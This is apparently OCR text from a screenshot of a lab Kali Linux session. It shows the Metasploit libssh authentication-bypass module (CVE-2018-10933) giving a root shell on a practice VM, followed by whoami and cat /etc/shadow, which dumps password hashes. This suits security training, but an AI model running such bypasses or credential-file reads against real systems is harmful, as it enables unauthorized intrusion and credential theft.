 Kali 2019.4 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
[CVE-2018-10933 : A vu... root@kali: ~ 10:22 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
collisions:0 txqueuelen:1000
RX bytes:67113 (65.5 KiB)  TX bytes:58706 (57.3 KiB)
Interrupt:9 Base address:0×d020
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
root@vulnerable:/# whoami
whoami
root
root@vulnerable:/# cat /etc/shadow
cat /etc/shadow
root:*:13525:0:99999:7:::
lp:*:13510:0:99999:7:::
nobody:*:13509:0:99999:7:::
tc::13646:0:99999:7:::
pentesterlab:$1$mvyWNvgG$PM8q2qXdd.PCETV/P/fVp1:18430:0:99999:7:::
root@vulnerable:/# exit
[*] 10.0.2.137 - Command shell session 1 closed.  Reason: User exit
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) >
CTRL DERECHA
18:22
miércoles
17-06-2020